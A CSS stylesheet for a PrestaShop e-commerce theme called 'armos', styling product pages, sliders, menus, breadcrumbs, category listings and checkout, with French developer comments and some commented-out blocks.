    justify-content: space-between;
    background-color: #f4f4f4;
    align-items: center;
    padding: 0 24px;
}
.short_desc_pack p{
    color: #000;
}
.description_single_product_pack_title{
    font-size: 20px;
    margin-top: 14px;
    display: block;
    font-weight: 900;
    font-style: italic;
}
.description_single_product_pack p{
    color: #000;
}
.title_finalisez{
    display: block;
    font-size: 32px;
    line-height: 40px;
    font-weight: 900;
    font-style: italic;
}
.ap5-add-to-cart-container .add,
.ap5-add-to-cart-container .qty{
    float: none!important;
    display: block!important;
}
.ap5-add-to-cart-container .add i{
    display: none!important;
}
#ap5-buy-block-container .product-actions{
    width: 340px;
} */
/* PRODUIT */
#product .modal-dialog section.grelated_products {
    width: 91%;
    margin: 0 auto;
    float: none;
}
/* 21.06.2024 - Commenté par Loïc pour retour client "Faire le même comportement que sur SILA SPORT (popup figée)" */
/* #product .fancybox-inner {
    height: initial !important;
} */
.product_title{
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 0;
}
.product-description p,
.product_description p{
    color: #000!important;
    font-size: 13px!important;
}
.product-description ul,
.product_description ul{
    padding-left: 16px!important;
    list-style-type: disc!important;
    list-style-position: inside!important;
}
.product-description ul li,
.product_description ul li{
    font-size: 13px!important;
    color: #000!important;
}
.product-information .current-price-value{
    font-size: 24px;
    font-weight: 700;
    color: #000;
}
.product-miniature ul{
    padding-left: 0!important;
    list-style-type: none!important;
    list-style-position: inherit!important;
}
.product-miniature ul li,
{
    color: #3C3C3B!important;
}
.product-price.has-discount .current-price-value{
    color: #E20F21;
}
.product-discount .discount {
    background-color: #e30613 !important;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}
.product-information .product-prices,
.product-variants .product-variants-item{
    border-bottom: 2px solid #f4f4f4;
}
.product-variants > .product-variants-item{
    margin: 10px 0;
}
.product-information .product-prices{
    margin-top: 6px;
}
.product-information .product-prices .product-price{
    margin-bottom: 0;
}
.product-variants > .product-variants-item .color{
    border-radius: 30px;
    border: none;
}
.product-variants .control-label {
    font-size: 13px;
    font-weight: 800;
    font-family: inherit;
}
.product-add-to-cart .product-quantity{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
#product-availability{
    margin-top: 0;
}
.product-add-to-cart .product-quantity .qty,
.product-add-to-cart .product-quantity .add{
    float: none;
    display: block;
}
.product-add-to-cart .product-quantity .qty .bootstrap-touchspin{
    float: none;
}
.product-add-to-cart .product-quantity .add button {
    width: 100%;
    padding: 10px 6px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
.product-add-to-cart .product-quantity .add button:focus {
    outline: transparent;
}
p.product-minimal-quantity.js-product-minimal-quantity {
    margin: 0 0 10px 0;
}
.product-add-to-cart .product-quantity .add button i{
    display: none;
}
.product-quantity .qty{
    margin-right: 0!important;
    margin-bottom: 0!important;
}
#medInterest button {
    border-radius: 0;
    width: 100%;
    padding: 10px 5px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
#medInterest button:focus {
    outline: transparent;
}
.product-add-to-cart .product-quantity .add{
    margin-bottom: 8px;
}
.product_description{
    margin-top: 60px;
    margin-bottom: 60px;
    padding-top: 24px;
    border-top: 2px solid #f4f4f4;
}
.product_description_title{
    font-size: 22px;
    font-weight: 900;
    text-transform: uppercase;
    color: #000;
    text-align: center;
    margin: 0 0 20px 0;
}
.product-accessories{
    margin-top: 60px;
}
.product-prices div{
    margin-bottom: 0;
}
.product_description p{
    color: #000;
}
section#armosproductdetail_sectionimages::after {
    content: "";
    width: 100%;
    height: 50%;
    background-color: #000;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}
.armosproductdetail_sectionimages-item figure {
    height: 315px;
    border-radius: 10px;
    overflow: hidden;
}

.armosproductdetail_sectionimages-item figure img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
}
.product-variants > .product-variants-item select{
    width: 100%!important;
}
.accordion{
    margin-top: 14px;
}
.accordion .btn[aria-expanded="false"]{
    background: url(../../../img/pic_accordeon_down.png) no-repeat right center;
}
.accordion .btn[aria-expanded="true"]{
    background: url(../../../img/pic_accordeon_up.png) no-repeat right center;
}

.accordion .card-header{
    background: none;
    border-top: 2px solid #f4f4f4;
    border-bottom: 2px solid #f4f4f4;
}
.accordion .card-header button{
    text-align: left;
    padding: 0;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border: #000 3px solid!important;
}
.product-attachments .attachment{
    display: flex;
    align-items: center;
}
.attachement_desc{
    font-size: 13px;
    color: #797979;
    margin-bottom: 0;
    flex: 1;
    margin-right: 12px;
}
.attachement_link{
    background-color: #F4F4F4;
    color: #000;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
    width: 128px;
}
.attachement_link:hover{
    color: #000;
}
.read_more_short_desc{
    display: block;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
    margin-top: -18px;
}
.read_more_short_desc:hover{
    text-decoration: none;
}
.read_more_short_desc_open{
    display: none;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
}
#elementor-lightbox{
    display: none!important;
}
.product-variants>.product-variants-item select:focus {
    outline: transparent;
    border-color: #b2b2b2;
}
.accordion .btn:focus,.accordion .btn:hover {
    outline: transparent !important;
    text-decoration: none;
}
#headingOne {
    margin-bottom: 10px;
    padding: 10px 0;
}
#headingOne h2 button {
    font-size: 14px;
}
.dispo_pack_promo{
    display: flex;
    align-items: center;
    margin-top: 12px;
    background: #F4F4F4;
    width: 100%;
    padding: 10px;
}
.dispo_pack_promo_thumb{
    margin-right: 20px;
    width: 68px;
    height: auto;
}
.dispo_pack_promo_txt{
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 500;
}
.dispo_pack_promo_link {
    color: #000 !important;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    position: relative;
}
a.dispo_pack_promo_link::after {
    content: "\f107";
    font-family: 'FontAwesome';
    text-decoration: none;
    transform: rotate(-90deg);
    font-size: 15px;
    margin: 0 0 0 4px;
}
a.dispo_pack_promo_link::before {
    content: "";
    width: 60px;
    height: 1px;
    background-color: #000;
    position: absolute;
    bottom: 3px;
}
.dispo_pack_promo_link:hover{
    color: #000;
    text-decoration: none;
}
#sports{
    margin-left: 0!important;
}
#sports .form-group{
    padding: 0!important;
}

.short_desc_product{
    font-size: 13px;
}

/* SLIDER PRODUIT */
.slick-slide img{
    margin: 6px auto;
}
.slider_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.slider_product_nav{
    width: 10%;
}
.slider_product_nav img{
    cursor: pointer;
    max-width: 68px;
    height: auto;
}
.slider_product_thumb{
    position: relative;
    width: 88%;
}
.slider_product_nav  .slider-nav{
    text-align: center;
}
.slider_product_nav .slick-prev{
    border: none;
    background: url(../../img/arrow_up.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-bottom: 10px;
}
.slider_product_nav .slick-next{
    border: none;
    background: url(../../img/arrow_down.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-top: 10px;
}
@media screen and (max-width: 768px){
    .slider_product_nav{
        width: 100%;
        order: 2;
        margin-bottom: 30px;
    }
    .slider_product_thumb{
        width: 100%;
        order: 1;
    }
    .slider_product_thumb img{
        width: auto;
        max-width: 100%;
        height: auto;
    }
}
/* CONNEXION RS */
.btn-connect{
    background: none!important;
    color: #000!important;
    border: 1px solid #000!important;
    border-radius: 0!important;
    padding: 12px!important;
}
.btn-social > .fa-bt-facebook{
    background: url(../../img/pic_fb.png) no-repeat center!important;
    top: 12px!important;
}
/* BREADCRUMB */
.breadcrumb a,
.breadcrumb span{
    font-size: 11px!important;
}
/* PACK */
.ap5-add-to-cart-container .add-to-cart{
    width: auto!important;
}
.ap5-buy-block.ap5-fixed{
    position: inherit!important;
}
#ap5-pack-content-block .card-header,
#ap5-page-product-box .card-header{
    background: none!important;
}
.tabs #ap5-pack-product-tab-list.nav-tabs .nav-link.active{
    color: #000;
}
.ap5-product-footer-pack-name a span.ap5-view-pack-name{
    color: #000;
}
.ap5-product-footer-pack-name span{
    /*display: block;*/
    color: #000;
    /* margin-bottom: 10px; */
}
/* .ap5-product-footer-pack-name form{
    display: block!important;
} */
.ap5-product-footer-pack-name form button{
    width: 100%;
}
body.page-product #wrapper{
    background-color: #fff !important;
}
#ap5-page-product-box .card-header{
    border: none!important;
}
#ap5-page-product-box .card-header h3{
    text-transform: uppercase;
}
#ap5-product-footer-pack-list{
    border: 1px solid #777;
    border-radius: 10px;
}
#ap5-product-footer-pack-list .ap5-price-container{
    float: none;
    text-align: left;
    margin-top: 10px;
}
#ap5-product-footer-pack-list .product-price span{
    color: #4ea870;
}

#ap5-product-footer-pack-list span.discount-amount{
    background-color: #F50E3B;
    color: #fff;
}
#ap5-product-footer-pack-list .ap5-view-pack-button i{
    display: none;
}
#ap5-product-footer-pack-list .ap5-view-pack-button{
    padding: 12px 20px;
    font-size: 16px;
    background-color: green;
    color: #fff;
}
#ap5-product-footer-pack-list a{
    text-decoration: none;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

@media screen and (max-width: 768px){

}

#rm_popup_request_form .rm_pop_heading{
    background: #000!important;
}
#rm_popup_request_form .rm_pop_heading img{
    display: none;
}
#blockcart-modal .product-name {
    font-size: 1.125rem;
    color: #000;
    font-weight: 800;
}
#blockcart-modal p, #blockcart-modal span {
    font-size: 13px;
    line-height: 1;
}
p.cart-products-count {
    color: #000 !important;
    font-weight: 800 !important;
}
#manufacturer #main ul .brand {
    margin: 0 5px 10px 5px;
    border: 1px solid #e5e5e5;
}
#manufacturer #main ul .brand-img {
    position: relative;
    width: 200px;
    margin: auto;
    min-height: 150px;
    margin-bottom: 30px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
#manufacturer #main ul .brand-img img {
    max-width: 100%;
    max-height: 160px;
}
#manufacturer #main ul .brand-infos a {
    display: inline-block;
    color: #000;
    font-family: 'Roboto';
    font-weight: 800;
    font-size: 20px;
}
.product-variants>.product-variants-item label[aria-label="Blanc"] .color {
    border: 1px solid #b5b5b5;
}
.product-variants>.product-variants-item ul li input:checked + .color {
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.product-variants>.product-variants-item ul li label[aria-label="Blanc"] input:checked + .color {
    outline: 2px solid #b5b5b5;
    outline-offset: -4px;
    border: 1px solid #b5b5b5;
}
header.page-header h1 {
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: roboto;
}
.search_filter_catalogue .card-header {
    background-color: #fff;
    text-align: left;
}
.search_filter_catalogue .card-header span {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-family: roboto;
    font-weight: 800;
    text-transform: uppercase;
}
.search_filter_catalogue .card-header span button {
    border: transparent;
    background-color: transparent;
    font-family: cursive;
    font-size: 20px;
}
.search_filter_catalogue .card-block .h4 span {
    font-family: 'Roboto';
    font-weight: 800;
}
.search_filter_catalogue .card-block .radio input:checked {
    background-color: #000;
    outline: 2px solid #fff;
    outline-offset: -3px;
}

.search_filter_catalogue .card-block .radio input {
    appearance: none;
    width: 15px;
    height: 15px;
    border: 1px solid #000;
}
/* .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc - Argent (4)"], .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc (141)"] {
    border: 1px solid #cdcdcd;
} */
.search_filter_catalogue .card-block .color_to_pick_list li a{
    -webkit-box-shadow: 0px 0px 8px -5px #000000;
    box-shadow: 0px 0px 8px -5px #000;
}
.search_filter_catalogue .card-block .color_to_pick_list li a.PM_ASCriterionLinkSelected {
    border: transparent;
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.search_filter_catalogue .card-block .ui-slider div {
    background: transparent;
}

.search_filter_catalogue .card-block .ui-slider {
    border: transparent;
    height: 2px;
    background: transparent;
    background-color: #000;
}
.search_filter_catalogue .card-block .ui-slider .ui-slider-handle {
    width: 17px;
    height: 17px;
    border: 1px solid #000;
    background: transparent;
    background-color: #fff;
    border-radius: 50%;
    top: -7px;
}
.search_filter_catalogue .card-block .radio label {
    font-family: roboto;
    font-weight: 500;
}

.reassurance_checkout{
    margin-top: 21px;
}
.reassurance_checkout p{
    font-size: 13px;
    color: #000;
}

.payment-options img{
    max-width: 50%;
}
.payment-options label{
    text-align: left;
}
#kb_rm_pop_up .kb_single_return_form_popup.white_content{
    width: auto!important;
    overflow-y: scroll !important;
    max-height: 90%!important;
}
#agWidgetH.inline{
    margin: 0 0!important;
}
.product-variants > .product-variants-item{
    margin: 6px 0!important;
}
.product-variants > .product-variants-item ul li{
    margin-right: 0!important;
}
.product-variants > .product-variants-item ul li label{
    margin-bottom: 0;
}
@media screen and (max-width: 768px){
    section#wrapper > .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 850px){
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-2e53fe9 .slick-slide-image{
        height: 840px!important;
    }
}
@media screen and (max-width: 560px){
    .elementor-1020101 .elementor-element.elementor-element-c1001c4 > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-8bf5451 > .elementor-element-populated{
        padding-right: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-image-carousel-wrapper .slick-image-stretch:not(.slick-variable-width) .slick-slide .slick-slide-image{
        object-fit: contain!important;
        height: auto!important;
    }
    .slick-slide-inner{
        height: auto!important!important;
    }
    .elementor-element-2e9f0d5 .elementor-row{
        margin: 0 0!important;
    }
}
.PM_ASResetSearch{
    display: none!important;
}

#tab_steavisgarantis,
.grelated_products h2,
#ap5-page-product-box .card-header h3{
    font-size: 22px;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 900;
}
/* MEGAMENU */

body {
    font-family: 'Montserrat', sans-serif !important;
}
@media (min-width: 1200px) {
    #header_megamenu_gap .ets_mm_megamenu_content {
        background: transparent !important;
        border: transparent !important;
    }
    #header_megamenu_gap .ets_mm_megamenu {
        background: transparent !important;
        position: initial !important;
        margin: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-end;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li {
        border: transparent !important;
        width: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
        background-color: transparent !important;
        color: #fff !important;
        padding: 23px 0 33px 30px;
        /* font-style: initial !important; */
        font-style: italic !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span {
        padding: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span span.mm_arrow {
        display: none;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div {
        border: transparent;
        background-color: transparent !important;
        transition: background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > ul {
        padding: 30px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span {
        width: 100%;
        height: 100%;
        display: block;
        padding: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a {
        color: #fff !important;
        background-color: #000;
        width: 100%;
        height: 100%;
        display: block;
        padding: 10px 23px;
        transition: color .5s, background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span span a {
        background-color: #fff;
        color: #000 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a:hover {
        color: #000 !important;
        background-color: #fff;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span::after {
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        height: 8px;
        width: 8px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span::after {
        border-right: 2px solid #000;
        border-top: 2px solid #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li .mm_block_type_html div {
        font-size: 17px !important;
        font-weight: 600;
        color: #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 {
        margin: 25px 0;
    }
    body .ets_mm_megamenu::before {
        display: none;
    }
    #wrapper {
        position: relative;
    }
    #wrapper::before {
        content: "";
        width: 100%;
        height: 0;
        background-color: #000000ab;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .addBg #wrapper::before {
        height: 100vh;
    }
}
/* END MEGAMENU */

/* MENUMOBILE */
.layout_layout1 .ets_mm_megamenu_content {
    border: transparent !important;
}
.mm_menus_ul .pull-right {
    font-size: 12px;
}
.mm_menus_ul .pull-right span {
    width: 8px;
    height: 8px;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul {
    display: flex;
    align-items: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li:first-child {
    width: 25%;
    display: flex;
    align-items: center;
    justify-content: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li {
    padding: 0;
    margin: 0;
    width: 75%;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block {
    display: flex;
    flex-direction: column;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content {
    order: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a {
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: block;
    margin: 0 0 8px 0;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a:hover {
    text-decoration: underline;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
    border: transparent;
    text-transform: initial;
    color: #000;
    font-weight: 400;
    font-size: 14px !important;
    padding: 0;
    margin: 0;
}
/* ENDMENUMOBILE */

/* MENU MOBILE */
.ybc-menu-toggle.ybc-menu-btn.closed {
    color: #fff;
}
span.ybc-menu-button-toggle_icon i {
    background-color: #fff !important;
}
.ets_mm_megamenu,
.ets_mm_megamenu .container,
.ets_mm_megamenu_content {
    background: transparent !important;
    background-color: transparent !important;
}
/* END MENU MOBILE */
#footer{
    padding-top: 0!important;
}
body#index #header{
    position: absolute!important;
    left: 0;
    right: 0;
    top: 0;
    background-color: transparent!important;
    z-index: 9999;
}
#header{
    background-color: #000!important;
}
#wrapper{
    padding-top: 0!important;
    background: none!important;
}
@media (min-width: 1200px) {
    .accroche_img_home{
        max-width: 50%;
    }
}
.miniature_portail_home{
    margin-left: 20px;
    width: 470px!important;
    height: 310px!important;
}
#slider_home{
    margin-bottom: -120px;
    z-index: 999;
}
#slider_home .slick-slide-inner{
    position: relative;
}
#slider_home .slick-slide-inner figcaption{
    position: absolute;
    bottom: 10px;
    left: 30px;
}
.thumb_wiz_legende .elementor-image{
    position: relative;
}
.thumb_wiz_legende .elementor-image figcaption{
    position: absolute;
    bottom: 16px;
    left: 0;
    right: 0;
}
/* PRODUIT */
/* .btn_ajout_panier_product a,
.btn_more_information_product a{
    display: block;
    border-radius: 0;
}
.ce-product-variants__item{
    padding-bottom: 16px;
    border-bottom: 2px solid #f4f4f4;
}
.product-prices .tax-shipping-delivery-label{
    display: none;
}
.product_title{
    font-size: 22px;
    font-weight: 700;
}
.product-information .product-description p{
    color: #000;
}
.product-information .current-price-value{
    font-size: 22px;
    font-weight: 700;
    color: #E20F21;
}
.product-description .product-prices,
.product-variants .product-variants-item{
    border-bottom: 2px solid #f4f4f4;
}
.product-variants .product-variants-item{
    padding-bottom: 20px;
}
.product-variants > .product-variants-item .color{
    border-radius: 30px;
    border: none;
}
.product-add-to-cart .product-quantity .qty,
.product-add-to-cart .product-quantity .add{
    float: none;
    display: block;
}
.product-add-to-cart .product-quantity .qty .bootstrap-touchspin{
    float: none;
}
.product-add-to-cart .product-quantity .add button{
    width: 100%;
}
.product-add-to-cart .product-quantity .add button i{
    display: none;
}
#medInterest button{
    border-radius: 0;
}
.product-add-to-cart .product-quantity .add{
    margin-bottom: 0;
}
.product_description{
    margin-top: 60px;
    margin-bottom: 60px;
    padding-top: 24px;
    border-top: 2px solid #f4f4f4;
}
.product_description_title{
    font-size: 22px;
    font-weight: 900;
    font-style: italic;
    text-transform: uppercase;
    color: #000;
}
.product-accessories{
    margin-top: 60px;
}
.product-prices div{
    margin-bottom: 0;
}
.product_description p{
    color: #000;
}
.product-variants > .product-variants-item select{
    width: 100%!important;
}
.accordion{
    margin-top: 14px;
}
.accordion .card-header{
    background: none;
    border-top: 2px solid #f4f4f4;
    border-bottom: 2px solid #f4f4f4;
}
.accordion .card-header button{
    text-align: left;
    padding: 0;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border: #000 3px solid!important;
}
.product-attachments .attachment{
    display: flex;
    align-items: center;
}
.attachement_desc{
    font-size: 13px;
    color: #797979;
    margin-bottom: 0;
    flex: 1;
    margin-right: 12px;
}
.attachement_link{
    background-color: #F4F4F4;
    color: #000;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
    width: 128px;
}
.attachement_link:hover{
    color: #000;
}
.read_more_short_desc{
    display: block;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 14px;
}
.read_more_short_desc:hover{
    text-decoration: none;
}
.dispo_pack_promo{
    display: flex;
    align-items: center;
    margin-top: 26px;
    background: #F4F4F4;
    width: 100%;
    padding: 10px;
}
.dispo_pack_promo_thumb{
    margin-right: 20px;
    width: 68px;
    height: auto;
}
.dispo_pack_promo_txt{
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 500;
}
.dispo_pack_promo_link{
    color: #000;
    text-decoration: underline;
}
.dispo_pack_promo_link:hover{
    color: #000;
    text-decoration: none;
}
#sports{
    margin-left: 0!important;
}
#sports .form-group{
    padding: 0!important;
}
a#fancySize{
    color: #525252;
    text-decoration: underline;
}
a#fancySize:hover{
    text-decoration: none;
} */


#content_sizeguide img{
    max-width: 100%;
    height: auto;
}

/* SLIDER PRODUIT */
.slick-slide img{
    margin: 6px auto;
}
.slider_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.slider_product_nav{
    width: 18%;
}
.slider_product_nav img{
    cursor: pointer;
}
.slider_product_thumb{
    position: relative;
    width: 80%;
}
.slider_product_nav  .slider-nav{
    text-align: center;
}
.slider_product_nav .slick-prev{
    border: none;
    background: url(../../img/arrow_up.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
}
.slider_product_nav .slick-next{
    border: none;
    background: url(../../img/arrow_down.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
}
@media screen and (max-width: 768px){
    .slider_product_nav{
        width: 100%;
        order: 2;
        margin-bottom: 30px;
    }
    .slider_product_thumb{
        width: 100%;
        order: 1;
    }
    .slider_product_thumb img{
        width: auto;
        max-width: 100%;
        height: auto;
    }
}
/* MINIATURES */
.short_product_miniature .thumbnail-top{
    border: 1px solid #e6e6e6;
}
.short_product_miniature .product-title a{
    font-weight: 700!important;
    color: #000!important;
}
.short_product_miniature .product-title,
.short_product_miniature .product-price-and-shipping{
    text-align: left!important;
}
.short_product_miniature .variant-links .color{
    width: 11px;
    height: 11px;
    border-radius: 20px;
    border: none;
}
.short_product_miniature .variant-links{
    background: none!important;
}
.short_product_miniature .highlighted-informations{
    background: rgba(255,255,255,0.7)!important;
}
.marque_name{
    font-weight: 700;
    font-size: 15px;
    color: #000;
}
.miniature-description{
    font-size: 14px;
    color: #000;
}
.p_features{
    font-size: 13px;
    font-style: italic;
    font-weight: 700;
    color: #000;
}

.badge_cara{
    display: block;
    margin-bottom: 6px;
}
.slick-slide-inner img.badge_cara{
    height: inherit!important;
    width: inherit!important;
}
.product-miniature .thumbnail-container{
    overflow: inherit!important;
}
/* TUNNEL D ACHAT */
.card h1{
    font-family: "Roboto", sans-serif;
    font-size: 26px!important;
    font-weight: 800!important;
    font-style: italic;
}
.cart-item{
    padding: 1rem 14px!important;
}
.cart-item .product-line-grid-left{
    border: 1px solid #e6e6e6;
    padding: 16px!important;
    background: #ffffff;
}
ul.cart-items .cart-item:nth-of-type(even){
    background-color: #F4F4F4;
}
.cart-detailed-totals,
.cart-detailed-actions{
    background-color: #F4F4F4!important;
}
.cart-detailed-actions .btn-primary{
    background-color: #000!important;
    color: #fff;
}
.promo-code-button a{
    display: inline-block;
    color: #fff!important;
    background-color: #0076FF;
    padding: 12px 40px;
    text-transform: uppercase;
    font-weight: 700;
}
.block-promo .promo-name .cart-summary-line span{
    color: #EB0000!important;
}
.block-promo .promo-input + button{
    background-color: #0076FF!important;
    border: 2px solid #0076FF!important;
}
.block-promo .promo-code-button.cancel-promo{
    color: #0076FF!important;
}
.cart-item .product-line-info,
.cart-grid-body a.label:hover{
    color: #000!important;
}
.checkout-step .step-title{
    background-color: #000!important;
    color: #ffffff!important;
    font-weight: 700!important;
    padding: 10px 0!important;
    font-size: 17px!important;
}
.checkout-step .step-number{
    background: none!important;
}
.checkout-step .btn{
    background-color: #000!important;
}
.form-group .col-md-3,
.form-group .col-md-6{
    float: none;
    width: 100%;
    text-align: left!important;
}
/* .cart-grid-right .card{
    background-color: #F4F4F4!important;
} */
.cart-grid-body .card-block{
    background: none!important;
}
#js-checkout-summary .card-block,
.cart-summary-totals,
.promo-code-button,
.promo-code{
    background-color: #F4F4F4!important;
}
.cart-summary-totals{
    margin-top: 10px;
}
.cart-grid-right a{
    color: #000;
}
.checkout-step a{
    color: #000;
}
.page-authentication #submit-login{
    background-color: #000!important;
}
.forgot-password a,
.no-account a{
    color: #000!important;
}
.btn-primary{
    background-color: #000!important;
}
.card-block.checkout{
    margin-top: 10px!important;
}
.cart-grid-right{
    margin-top: 60px;
}
/* BREADCRUMB */
.cms-id-91 .breadcrumb{
    display: none!important;
}
#wrapper .breadcrumb a.breadcrumb_back {
    color: #000;
    font-size: .9rem;
    margin: 0 8px 0 0;
}
#wrapper .breadcrumb a.breadcrumb_back::after {
    content: "|" !important;
    color: #000 !important;
    font-size: 1rem;
    margin: 0 0 0 5px;
}
#wrapper .breadcrumb {
    margin-top: 30px;
    margin-bottom: 60px!important;
    padding: 0;
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
#wrapper .breadcrumb li::after {
    content: "|" !important;
    margin: 0 3px !important;
    color: #000 !important;
}
#wrapper .breadcrumb li:last-child::after {
    display: none;
}
#wrapper .breadcrumb li a, #wrapper .breadcrumb li span {
    color: #000;
    font-size: .9rem;
}
.breadcrumb a,
.breadcrumb span{
    font-size: 12px!important;
}
/* PAGE CATEGORIE */
.block-category{
    /* padding: 20px!important; */
    /* text-align: center; */

}
.block-category h1 {
    font-family: "Roboto", sans-serif !important;
  font-size: 26px !important;
  font-weight: 800 !important;
  font-style: italic;
  border-bottom: 2px solid #f4f4f4;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
#category-description{
    width: 100%;
    color: #000!important;
}
#category-description p{
    color: #000!important;
}
.block-category.card.card-block {
    /* padding: 40px 110px !important; */
    height: initial;
    min-height: initial;
}
div#js-product-list-top .sort-by-row {
    border: 1px solid #000;
    max-width: 250px;
}
div#js-product-list-top .sort-by-row .sort-by {
    margin-right: 10px;
    color: #000;
}
div#js-product-list-top .sort-by-row button.btn-unstyle.select-title {
    border: transparent;
}
.category-cover img{
    max-width: 100%;
    height: auto;
}
#subcategories{
    padding-top: 30px;
    border-top: 2px solid #f4f4f4!important;
}
#subcategories .subcategories-list{
    display: flex;
    flex-wrap: wrap;
}
#subcategories .subcategories-list a{
    display: block;
    color: #000;
    margin: 0 16px 12px 0;
    font-weight: 700;
    font-size: 14px;
}
.tri_select{
    float: right;
}
.feds_offcanvas_tri{
    background: #fff!important;
    color: #000!important;
    border: 1px solid #000!important;
}
.feds_offcanvas{
    z-index: 99999999999!important;
}
.feds_offcanvas .facet_filter_item_li a{
    color: #000;
}
.desc_cat_bis,
.desc_cat_bis p{
    color: #000;
}
/* END PAGE CATEGORIE */
.single_etape::before{
    content: '';
    width: 3px;
    background-color: black;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
}

/* ARMOS */
#header_megamenu_gap > div {
    padding: 0 !important;
}
.layout_layout1 .mm_menus_li.mm_has_sub:hover>a:after {
    display: none;
}
#header {
    box-shadow: none !important;
}
#header .ceicon-cart-solid:before {
    content: url(/themes/armos/assets/img/icon/icon-cart-header.svg);
}
#header .fa-user:before {
    content: url(/themes/armos/assets/img/icon/icon-account-header.svg);
}
